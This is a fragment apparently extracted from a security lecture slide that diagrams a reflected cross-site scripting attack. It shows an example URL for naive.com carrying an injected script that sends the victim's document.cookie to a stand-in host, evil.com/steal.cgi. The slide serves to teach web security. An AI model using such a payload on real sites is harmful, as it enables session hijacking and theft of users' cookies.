 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>